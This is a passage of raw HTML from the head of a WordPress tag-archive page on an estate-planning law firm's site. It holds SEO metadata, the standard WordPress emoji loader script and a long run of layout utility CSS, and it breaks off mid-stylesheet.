

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://spiegellawoffice.com/tag/office/
body_size: 24956
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta name="format-detection" content="telephone=no">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
	<!-- This site is optimized with the Yoast SEO plugin v20.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Office Archives - Spiegel Law Office</title>
	<link rel="canonical" href="https://spiegellawoffice.com/tag/office/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Office Archives - Spiegel Law Office" />
	<meta property="og:url" content="https://spiegellawoffice.com/tag/office/" />
	<meta property="og:site_name" content="Spiegel Law Office" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://spiegellawoffice.com/tag/office/","url":"https://spiegellawoffice.com/tag/office/","name":"Office Archives - Spiegel Law Office","isPartOf":{"@id":"https://spiegellawoffice.com/#website"},"primaryImageOfPage":{"@id":"https://spiegellawoffice.com/tag/office/#primaryimage"},"image":{"@id":"https://spiegellawoffice.com/tag/office/#primaryimage"},"thumbnailUrl":"https://spiegellawoffice.com/wp-content/uploads/2018/08/Blog-Image-003.jpg","breadcrumb":{"@id":"https://spiegellawoffice.com/tag/office/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://spiegellawoffice.com/tag/office/#primaryimage","url":"https://spiegellawoffice.com/wp-content/uploads/2018/08/Blog-Image-003.jpg","contentUrl":"https://spiegellawoffice.com/wp-content/uploads/2018/08/Blog-Image-003.jpg","width":1366,"height":768,"caption":"Suspendisse quis ex cras amet whatever steepest"},{"@type":"BreadcrumbList","@id":"https://spiegellawoffice.com/tag/office/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://spiegellawoffice.com/"},{"@type":"ListItem","position":2,"name":"Office"}]},{"@type":"WebSite","@id":"https://spiegellawoffice.com/#website","url":"https://spiegellawoffice.com/","name":"Spiegel Law Office","description":"Estate Planning, Probate, Trust Administration","publisher":{"@id":"https://spiegellawoffice.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://spiegellawoffice.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://spiegellawoffice.com/#organization","name":"Spiegel Law","url":"https://spiegellawoffice.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://spiegellawoffice.com/#/schema/logo/image/","url":"https://spiegellawoffice.com/wp-content/uploads/2018/11/logo1.png","contentUrl":"https://spiegellawoffice.com/wp-content/uploads/2018/11/logo1.png","width":200,"height":191,"caption":"Spiegel Law"},"image":{"@id":"https://spiegellawoffice.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="Spiegel Law Office &raquo; Feed" href="https://spiegellawoffice.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Spiegel Law Office &raquo; Comments Feed" href="https://spiegellawoffice.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Spiegel Law Office &raquo; Office Tag Feed" href="https://spiegellawoffice.com/tag/office/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/spiegellawoffice.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://spiegellawoffice.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=9.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://spiegellawoffice.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=9.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://spiegellawoffice.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='rt-megamenu-front-end-style-css' href='https://spiegellawoffice.com/wp-content/plugins/radiantthemes-mega-menu/assets/css/rt-megamenu.css?ver=6.8.3' type='text/css' media='all' />
<style id='extendify-gutenberg-patterns-and-templates-utilities-inline-css' type='text/css'>
.ext-absolute {
  position: absolute !important;
}

.ext-relative {
  position: relative !important;
}

.ext-top-base {
  top: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-top-lg {
  top: var(--extendify--spacing--large, 3rem) !important;
}

.ext--top-base {
  top: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
}

.ext--top-lg {
  top: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
}

.ext-right-base {
  right: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-right-lg {
  right: var(--extendify--spacing--large, 3rem) !important;
}

.ext--right-base {
  right: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
}

.ext--right-lg {
  right: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
}

.ext-bottom-base {
  bottom: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-bottom-lg {
  bottom: var(--extendify--spacing--large, 3rem) !important;
}

.ext--bottom-base {
  bottom: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
}

.ext--bottom-lg {
  bottom: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
}

.ext-left-base {
  left: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-left-lg {
  left: var(--extendify--spacing--large, 3rem) !important;
}

.ext--left-base {
  left: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
}

.ext--left-lg {
  left: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
}

.ext-order-1 {
  order: 1 !important;
}

.ext-order-2 {
  order: 2 !important;
}

.ext-col-auto {
  grid-column: auto !important;
}

.ext-col-span-1 {
  grid-column: span 1 / span 1 !important;
}

.ext-col-span-2 {
  grid-column: span 2 / span 2 !important;
}

.ext-col-span-3 {
  grid-column: span 3 / span 3 !important;
}

.ext-col-span-4 {
  grid-column: span 4 / span 4 !important;
}

.ext-col-span-5 {
  grid-column: span 5 / span 5 !important;
}

.ext-col-span-6 {
  grid-column: span 6 / span 6 !important;
}

.ext-col-span-7 {
  grid-column: span 7 / span 7 !important;
}

.ext-col-span-8 {
  grid-column: span 8 / span 8 !important;
}

.ext-col-span-9 {
  grid-column: span 9 / span 9 !important;
}

.ext-col-span-10 {
  grid-column: span 10 / span 10 !important;
}

.ext-col-span-11 {
  grid-column: span 11 / span 11 !important;
}

.ext-col-span-12 {
  grid-column: span 12 / span 12 !important;
}

.ext-col-span-full {
  grid-column: 1 / -1 !important;
}

.ext-col-start-1 {
  grid-column-start: 1 !important;
}

.ext-col-start-2 {
  grid-column-start: 2 !important;
}

.ext-col-start-3 {
  grid-column-start: 3 !important;
}

.ext-col-start-4 {
  grid-column-start: 4 !important;
}

.ext-col-start-5 {
  grid-column-start: 5 !important;
}

.ext-col-start-6 {
  grid-column-start: 6 !important;
}

.ext-col-start-7 {
  grid-column-start: 7 !important;
}

.ext-col-start-8 {
  grid-column-start: 8 !important;
}

.ext-col-start-9 {
  grid-column-start: 9 !important;
}

.ext-col-start-10 {
  grid-column-start: 10 !important;
}

.ext-col-start-11 {
  grid-column-start: 11 !important;
}

.ext-col-start-12 {
  grid-column-start: 12 !important;
}

.ext-col-start-13 {
  grid-column-start: 13 !important;
}

.ext-col-start-auto {
  grid-column-start: auto !important;
}

.ext-col-end-1 {
  grid-column-end: 1 !important;
}

.ext-col-end-2 {
  grid-column-end: 2 !important;
}

.ext-col-end-3 {
  grid-column-end: 3 !important;
}

.ext-col-end-4 {
  grid-column-end: 4 !important;
}

.ext-col-end-5 {
  grid-column-end: 5 !important;
}

.ext-col-end-6 {
  grid-column-end: 6 !important;
}

.ext-col-end-7 {
  grid-column-end: 7 !important;
}

.ext-col-end-8 {
  grid-column-end: 8 !important;
}

.ext-col-end-9 {
  grid-column-end: 9 !important;
}

.ext-col-end-10 {
  grid-column-end: 10 !important;
}

.ext-col-end-11 {
  grid-column-end: 11 !important;
}

.ext-col-end-12 {
  grid-column-end: 12 !important;
}

.ext-col-end-13 {
  grid-column-end: 13 !important;
}

.ext-col-end-auto {
  grid-column-end: auto !important;
}

.ext-row-auto {
  grid-row: auto !important;
}

.ext-row-span-1 {
  grid-row: span 1 / span 1 !important;
}

.ext-row-span-2 {
  grid-row: span 2 / span 2 !important;
}

.ext-row-span-3 {
  grid-row: span 3 / span 3 !important;
}

.ext-row-span-4 {
  grid-row: span 4 / span 4 !important;
}

.ext-row-span-5 {
  grid-row: span 5 / span 5 !important;
}

.ext-row-span-6 {
  grid-row: span 6 / span 6 !important;
}

.ext-row-span-full {
  grid-row: 1 / -1 !important;
}

.ext-row-start-1 {
  grid-row-start: 1 !important;
}

.ext-row-start-2 {
  grid-row-start: 2 !important;
}

.ext-row-start-3 {
  grid-row-start: 3 !important;
}

.ext-row-start-4 {
  grid-row-start: 4 !important;
}

.ext-row-start-5 {
  grid-row-start: 5 !important;
}

.ext-row-start-6 {
  grid-row-start: 6 !important;
}

.ext-row-start-7 {
  grid-row-start: 7 !important;
}

.ext-row-start-auto {
  grid-row-start: auto !important;
}

.ext-row-end-1 {
  grid-row-end: 1 !important;
}

.ext-row-end-2 {
  grid-row-end: 2 !important;
}

.ext-row-end-3 {
  grid-row-end: 3 !important;
}

.ext-row-end-4 {
  grid-row-end: 4 !important;
}

.ext-row-end-5 {
  grid-row-end: 5 !important;
}

.ext-row-end-6 {
  grid-row-end: 6 !important;
}

.ext-row-end-7 {
  grid-row-end: 7 !important;
}

.ext-row-end-auto {
  grid-row-end: auto !important;
}

.ext-m-0:not([style*="margin"]) {
  margin: 0 !important;
}

.ext-m-auto:not([style*="margin"]) {
  margin: auto !important;
}

.ext-m-base:not([style*="margin"]) {
  margin: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-m-lg:not([style*="margin"]) {
  margin: var(--extendify--spacing--large, 3rem) !important;
}

.ext--m-base:not([style*="margin"]) {
  margin: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
}

.ext--m-lg:not([style*="margin"]) {
  margin: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
}

.ext-mx-0:not([style*="margin"]) {
  margin-left: 0 !important;
  margin-right: 0 !important;
}

.ext-mx-auto:not([style*="margin"]) {
  margin-left: auto !important;
  margin-right: auto !important;
}

.ext-mx-base:not([style*="margin"]) {
  margin-left: var(--wp--style--block-gap, 1.75rem) !important;
  margin-right: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-mx-lg:not([style*="margin"]) {
  margin-left: var(--extendify--spacing--large, 3rem) !important;
  margin-right: var(--extendify--spacing--large, 3rem) !important;
}

.ext--mx-base:not([style*="margin"]) {
  margin-left: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  margin-right: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
}

.ext--mx-lg:not([style*="margin"]) {
  margin-left: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  margin-right: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
}

.ext-my-0:not([style*="margin"]) {
  margin-top: 0 !important;
  margin-bottom: 0 !important;
}

.ext-my-auto:not([style*="margin"]) {
  margin-top: auto !important;
  margin-bottom: auto !important;
}

.ext-my-base:not([style*="margin"]) {
  margin-top: var(--wp--style--block-gap, 1.75rem) !important;
  margin-bottom: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-my-lg:not([style*="margin"]) {
  margin-top: var(--extendify--spacing--large, 3rem) !important;
  margin-bottom: var(--extendify--spacing--large, 3rem) !important;
}

.ext--my-base:not([style*="margin"]) {
  margin-top: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  margin-bottom: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
}

.ext--my-lg:not([style*="margin"]) {
  margin-top: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  margin-bottom: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
}

.ext-mt-0:not([style*="margin"]) {
  margin-top: 0 !important;
}

.ext-mt-auto:not([style*="margin"]) {
  margin-top: auto !important;
}

.ext-mt-base:not([style*="margin"]) {
  margin-top: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-mt-lg:not([style*="margin"]) {
  margin-top: var(--extendify--spacing--large, 3rem) !important;
}

.ext--mt-base:not([style*="margin"]) {
  margin-top: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
}

.ext--mt-lg:not([style*="margin"]) {
  margin-top: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
}

.ext-mr-0:not([style*="margin"]) {
  margin-right: 0 !important;
}

.ext-mr-auto:not([style*="margin"]) {
  margin-right: auto !important;
}

.ext-mr-base:not([style*="margin"]) {
  margin-right: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-mr-lg:not([style*="margin"]) {
  margin-right: var(--extendify--spacing--large, 3rem) !important;
}

.ext--mr-base:not([style*="margin"]) {
  margin-right: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
}

.ext--mr-lg:not([style*="margin"]) {
  margin-right: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
}

.ext-mb-0:not([style*="margin"]) {
  margin-bottom: 0 !important;
}

.ext-mb-auto:not([style*="margin"]) {
  margin-bottom: auto !important;
}

.ext-mb-base:not([style*="margin"]) {
  margin-bottom: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-mb-lg:not([style*="margin"]) {
  margin-bottom: var(--extendify--spacing--large, 3rem) !important;
}

.ext--mb-base:not([style*="margin"]) {
  margin-bottom: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
}

.ext--mb-lg:not([style*="margin"]) {
  margin-bottom: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
}

.ext-ml-0:not([style*="margin"]) {
  margin-left: 0 !important;
}

.ext-ml-auto:not([style*="margin"]) {
  margin-left: auto !important;
}

.ext-ml-base:not([style*="margin"]) {
  margin-left: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-ml-lg:not([style*="margin"]) {
  margin-left: var(--extendify--spacing--large, 3rem) !important;
}

.ext--ml-base:not([style*="margin"]) {
  margin-left: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
}

.ext--ml-lg:not([style*="margin"]) {
  margin-left: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
}

.ext-block {
  display: block !important;
}

.ext-inline-block {
  display: inline-block !important;
}

.ext-inline {
  display: inline !important;
}

.ext-flex {
  display: flex !important;
}

.ext-inline-flex {
  display: inline-flex !important;
}

.ext-grid {
  display: grid !important;
}

.ext-inline-grid {
  display: inline-grid !important;
}

.ext-hidden {
  display: none !important;
}

.ext-w-auto {
  width: auto !important;
}

.ext-w-full {
  width: 100% !important;
}

.ext-max-w-full {
  max-width: 100% !important;
}

.ext-flex-1 {
  flex: 1 1 0% !important;
}

.ext-flex-auto {
  flex: 1 1 auto !important;
}

.ext-flex-initial {
  flex: 0 1 auto !important;
}

.ext-flex-none {
  flex: none !important;
}

.ext-flex-shrink-0 {
  flex-shrink: 0 !important;
}

.ext-flex-shrink {
  flex-shrink: 1 !important;
}

.ext-flex-grow-0 {
  flex-grow: 0 !important;
}

.ext-flex-grow {
  flex-grow: 1 !important;
}

.ext-list-none {
  list-style-type: none !important;
}

.ext-grid-cols-1 {
  grid-template-columns: repeat(1, minmax(0, 1fr)) !important;
}

.ext-grid-cols-2 {
  grid-template-columns: repeat(2, minmax(0, 1fr)) !important;
}

.ext-grid-cols-3 {
  grid-template-columns: repeat(3, minmax(0, 1fr)) !important;
}

.ext-grid-cols-4 {
  grid-template-columns: repeat(4, minmax(0, 1fr)) !important;
}

.ext-grid-cols-5 {
  grid-template-columns: repeat(5, minmax(0, 1fr)) !important;
}

.ext-grid-cols-6 {
  grid-template-columns: repeat(6, minmax(0, 1fr)) !important;
}

.ext-grid-cols-7 {
  grid-template-columns: repeat(7, minmax(0, 1fr)) !important;
}

.ext-grid-cols-8 {
  grid-template-columns: repeat(8, minmax(0, 1fr)) !important;
}

.ext-grid-cols-9 {
  grid-template-columns: repeat(9, minmax(0, 1fr)) !important;
}

.ext-grid-cols-10 {
  grid-template-columns: repeat(10, minmax(0, 1fr)) !important;
}

.ext-grid-cols-11 {
  grid-template-columns: repeat(11, minmax(0, 1fr)) !important;
}

.ext-grid-cols-12 {
  grid-template-columns: repeat(12, minmax(0, 1fr)) !important;
}

.ext-grid-cols-none {
  grid-template-columns: none !important;
}

.ext-grid-rows-1 {
  grid-template-rows: repeat(1, minmax(0, 1fr)) !important;
}

.ext-grid-rows-2 {
  grid-template-rows: repeat(2, minmax(0, 1fr)) !important;
}

.ext-grid-rows-3 {
  grid-template-rows: repeat(3, minmax(0, 1fr)) !important;
}

.ext-grid-rows-4 {
  grid-template-rows: repeat(4, minmax(0, 1fr)) !important;
}

.ext-grid-rows-5 {
  grid-template-rows: repeat(5, minmax(0, 1fr)) !important;
}

.ext-grid-rows-6 {
  grid-template-rows: repeat(6, minmax(0, 1fr)) !important;
}

.ext-grid-rows-none {
  grid-template-rows: none !important;
}

.ext-flex-row {
  flex-direction: row !important;
}

.ext-flex-row-reverse {
  flex-direction: row-reverse !important;
}

.ext-flex-col {
  flex-direction: column !important;
}

.ext-flex-col-reverse {
  flex-direction: column-reverse !important;
}

.ext-flex-wrap {
  flex-wrap: wrap !important;
}

.ext-flex-wrap-reverse {
  flex-wrap: wrap-reverse !important;
}

.ext-flex-nowrap {
  flex-wrap: nowrap !important;
}

.ext-items-start {
  align-items: flex-start !important;
}

.ext-items-end {
  align-items: flex-end !important;
}

.ext-items-center {
  align-items: center !important;
}

.ext-items-baseline {
  align-items: baseline !important;
}

.ext-items-stretch {
  align-items: stretch !important;
}

.ext-justify-start {
  justify-content: flex-start !important;
}

.ext-justify-end {
  justify-content: flex-end !important;
}

.ext-justify-center {
  justify-content: center !important;
}

.ext-justify-between {
  justify-content: space-between !important;
}

.ext-justify-around {
  justify-content: space-around !important;
}

.ext-justify-evenly {
  justify-content: space-evenly !important;
}

.ext-justify-items-start {
  justify-items: start !important;
}

.ext-justify-items-end {
  justify-items: end !important;
}

.ext-justify-items-center {
  justify-items: center !important;
}

.ext-justify-items-stretch {
  justify-items: stretch !important;
}

.ext-gap-0 {
  gap: 0 !important;
}

.ext-gap-base {
  gap: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-gap-lg {
  gap: var(--extendify--spacing--large, 3rem) !important;
}

.ext-gap-x-0 {
  -moz-column-gap: 0 !important;
       column-gap: 0 !important;
}

.ext-gap-x-base {
  -moz-column-gap: var(--wp--style--block-gap, 1.75rem) !important;
       column-gap: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-gap-x-lg {
  -moz-column-gap: var(--extendify--spacing--large, 3rem) !important;
       column-gap: var(--extendify--spacing--large, 3rem) !important;
}

.ext-gap-y-0 {
  row-gap: 0 !important;
}

.ext-gap-y-base {
  row-gap: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-gap-y-lg {
  row-gap: var(--extendify--spacing--large, 3rem) !important;
}

.ext-justify-self-auto {
  justify-self: auto !important;
}

.ext-justify-self-start {
  justify-self: start !important;
}

.ext-justify-self-end {
  justify-self: end !important;
}

.ext-justify-self-center {
  justify-self: center !important;
}

.ext-justify-self-stretch {
  justify-self: stretch !important;
}

.ext-rounded-none {
  border-radius: 0px !important;
}

.ext-rounded-full {
  border-radius: 9999px !important;
}

.ext-rounded-t-none {
  border-top-left-radius: 0px !important;
  border-top-right-radius: 0px !important;
}

.ext-rounded-t-full {
  border-top-left-radius: 9999px !important;
  border-top-right-radius: 9999px !important;
}

.ext-rounded-r-none {
  border-top-right-radius: 0px !important;
  border-bottom-right-radius: 0px !important;
}

.ext-rounded-r-full {
  border-top-right-radius: 9999px !important;
  border-bottom-right-radius: 9999px !important;
}

.ext-rounded-b-none {
  border-bottom-right-radius: 0px !important;
  border-bottom-left-radius: 0px !important;
}

.ext-rounded-b-full {
  border-bottom-right-radius: 9999px !important;
  border-bottom-left-radius: 9999px !important;
}

.ext-rounded-l-none {
  border-top-left-radius: 0px !important;
  border-bottom-left-radius: 0px !important;
}

.ext-rounded-l-full {
  border-top-left-radius: 9999px !important;
  border-bottom-left-radius: 9999px !important;
}

.ext-rounded-tl-none {
  border-top-left-radius: 0px !important;
}

.ext-rounded-tl-full {
  border-top-left-radius: 9999px !important;
}

.ext-rounded-tr-none {
  border-top-right-radius: 0px !important;
}

.ext-rounded-tr-full {
  border-top-right-radius: 9999px !important;
}

.ext-rounded-br-none {
  border-bottom-right-radius: 0px !important;
}

.ext-rounded-br-full {
  border-bottom-right-radius: 9999px !important;
}

.ext-rounded-bl-none {
  border-bottom-left-radius: 0px !important;
}

.ext-rounded-bl-full {
  border-bottom-left-radius: 9999px !important;
}

.ext-border-0 {
  border-width: 0px !important;
}

.ext-border-t-0 {
  border-top-width: 0px !important;
}

.ext-border-r-0 {
  border-right-width: 0px !important;
}

.ext-border-b-0 {
  border-bottom-width: 0px !important;
}

.ext-border-l-0 {
  border-left-width: 0px !important;
}

.ext-p-0:not([style*="padding"]) {
  padding: 0 !important;
}

.ext-p-base:not([style*="padding"]) {
  padding: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-p-lg:not([style*="padding"]) {
  padding: var(--extendify--spacing--large, 3rem) !important;
}

.ext-px-0:not([style*="padding"]) {
  padding-left: 0 !important;
  padding-right: 0 !important;
}

.ext-px-base:not([style*="padding"]) {
  padding-left: var(--wp--style--block-gap, 1.75rem) !important;
  padding-right: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-px-lg:not([style*="padding"]) {
  padding-left: var(--extendify--spacing--large, 3rem) !important;
  padding-right: var(--extendify--spacing--large, 3rem) !important;
}

.ext-py-0:not([style*="padding"]) {
  padding-top: 0 !important;
  padding-bottom: 0 !important;
}

.ext-py-base:not([style*="padding"]) {
  padding-top: var(--wp--style--block-gap, 1.75rem) !important;
  padding-bottom: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-py-lg:not([style*="padding"]) {
  padding-top: var(--extendify--spacing--large, 3rem) !important;
